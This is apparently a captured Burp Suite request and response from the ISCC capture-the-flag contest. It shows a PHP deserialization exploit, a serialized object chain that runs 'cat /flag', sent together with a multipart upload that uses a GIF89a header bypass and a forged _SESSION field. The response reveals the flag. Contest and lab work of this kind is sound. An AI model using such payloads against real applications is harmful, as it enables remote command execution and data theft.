 Go Cancel < ▼ > ▼ Target: http://39.96.91.106:7050
Request
Raw Params Headers Hex
POST
/index.php?%3f=a:1:{i:0;O:11:"ISCC_Upload":1:{s:1:"a";O:13:"ISCC_ResetCMD":2:{S:10:"\00\2A\00n
ew_cmd";s:9:"cat%20/flag";s:1:"b";O:12:"ISCC_Command":0:{}}}} HTTP/1.1
Host: 39.96.91.106:7050
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------333168520121506481483496395778
Content-Length: 398
Origin: http://39.96.91.106:7050
Connection: close
Referer: http://39.96.91.106:7050/?whatareyounongshane=upload
Cookie: PHPSESSID=11603ffd06dd4e85f4c1c11945687bdc
Upgrade-Insecure-Requests: 1
-----------------------------333168520121506481483496395778
Content-Disposition: form-data; name="iscc_file"; filename="a.jpg"
Content-Type: image/jpeg
GIF89aaaaaa
-----------------------------333168520121506481483496395778
Content-Disposition: form-data; name="_SESSION"; filename="isccIsCciScc1scc"
Content-Type: image/jpeg
-----------------------------333168520121506481483496395778
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Sat, 01 May 2021 11:14:41 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 253
Connection: close
Content-Type: text/html; charset=UTF-8
<img src='whichisthetrueiscc.gif'><br>所以哪个ISCC是真的？<br>我拿到了！<br>看看你干的
[<span style='color:red'>cat /flag</span>] 弄出了什么后果: <span
style='color:blue'>ISCC{hjh_Y0u_sT1ll_D0nt_KNoW_wHiCH_ONe_is_true!:P}</span>